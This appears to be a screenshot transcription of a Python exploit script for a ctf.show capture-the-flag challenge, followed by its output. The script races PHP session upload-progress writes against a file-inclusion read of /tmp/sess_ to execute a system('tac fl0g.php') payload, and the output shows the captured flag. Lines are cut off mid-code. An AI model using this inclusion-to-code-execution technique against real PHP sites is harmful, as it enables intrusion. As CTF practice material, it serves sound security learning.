 exp2.py
D: > ceshi&脚本 > 文件包含 > 脚本 > exp2.py > read
1 #coding=utf-8
2
3 import io
4 import requests
5 import threading
6 sessid = 'exp'
7 data = {"cmd":"system('tac fl0g.php');"}
8 def write(session):
9 while True:
10 f = io.BytesIO(b'a' * 1024 * 50)
11 resp = session.post( 'http://2d953df6-1049-4509-9c7c-1b38fd4184db.challenge.ctf.show/', data={'PHP_SE
12 def read(session):
13 while True:
14 resp = session.post('http://2d953df6-1049-4509-9c7c-1b38fd4184db.challenge.ctf.show/?file=/tmp/sess_'
15 if 'test.txt' in resp.text:
16 print(resp.text)
17 event.clear()
18 else:
问题 输出 调试控制台 终端 端口 Python
# @Author: h1xa
# -*- coding: utf-8 -*-
/*
<?php
|a:5:{s:10:"start_time";i:1761846363;s:14:"content_length";i:51480;s:15:"bytes_processed";i:5254;s:4:"done";b:0;s:5:"files";a:1:{
;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:8:"test.txt";s:8:"tmp_name";N;s:5:"error";i:0;s:4:"done";b:0;s:10:"start_time";i:
1846363;s:15:"bytes_processed";i:5254;}}}
[+++++++++++++]retry
[+++++++++++++]retry
[+++++++++++++]retry
[+++++++++++++]retry
[+++++++++++++]retry
[+++++++++++++]retry
[+++++++++++++]retry
upload_progress_$flag="ctfshow{ce037a85-df68-4602-88df-ed742ff0ee64}";
*/